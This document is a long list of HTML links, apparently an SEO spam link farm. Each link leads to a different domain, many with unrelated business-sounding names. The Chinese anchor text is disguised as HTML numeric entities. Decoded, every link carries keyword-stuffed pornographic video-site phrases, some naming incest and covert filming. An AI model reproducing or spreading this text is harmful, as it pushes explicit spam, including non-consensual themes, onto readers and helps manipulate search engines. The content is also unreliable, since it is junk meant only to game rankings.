<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://15b2b.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://banawang.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://szry919.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yug15.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ehvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hubonet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yiyism.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lascarf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://sztckj.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dw338.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bielitv.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://johutech.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongzk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nchkc.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kkmmc.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u2688.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://dovils.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13hangfz.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://28000o.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://mzjczs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://bj-fox.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://39ce.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tqzl.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://fxwmw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wxlsc.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://aschine.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://sandc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://vip2202.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lhh8.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xahaode.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://whaledomain.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://poosn.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applejili.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://semwaibao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ymsww.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://navcta.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://google19.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
